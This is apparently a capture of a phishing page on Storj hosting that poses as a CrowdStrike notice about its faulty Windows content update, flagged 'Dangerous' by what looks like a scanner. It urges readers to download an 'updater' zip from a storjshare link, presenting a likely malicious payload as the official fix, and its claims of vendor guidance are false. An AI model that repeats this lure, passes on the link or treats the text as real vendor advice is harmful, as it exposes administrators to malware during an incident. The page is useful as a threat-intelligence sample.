 Dangerous | https://link.storjshare.io/s/jvktcsf5ypoak5aucs6fn6noqgga/crowdstrikesupport/update.zip?download=1
STORJ
Go to homepage
Download The Updater
CrowdStrike is actively working with customers impacted by a defect found in a single content
update for Windows hosts. Mac and Linux hosts are not impacted. This was not a cyberattack.
The issue has been identified, isolated and a fix has been deployed.
We are referring customers to update their Windows servers as soon as possible through
through the tool to avoid disruptions!
We further recommend organizations ensure they’re communicating with CrowdStrike
representatives through official channels.
Our team is fully mobilized to ensure the security and stability of CrowdStrike customers.
We understand the gravity of the situation and are deeply sorry for the inconvenience and